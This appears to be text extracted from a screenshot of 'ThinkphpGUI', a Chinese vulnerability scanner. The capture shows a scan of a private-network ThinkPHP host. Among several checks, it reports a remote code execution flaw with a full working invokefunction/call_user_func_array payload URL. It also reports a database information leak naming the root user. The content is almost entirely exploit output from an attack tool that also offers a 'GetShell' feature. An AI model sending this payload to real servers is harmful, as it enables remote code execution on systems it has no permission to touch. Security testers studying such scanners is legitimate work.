 ThinkphpGUI By 莲花
URL: http://192.168.1.21:8080/ 版本: ALL 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.1.21:8080//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[-] 不存在ThinkPHP 5.0.23 RCE
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露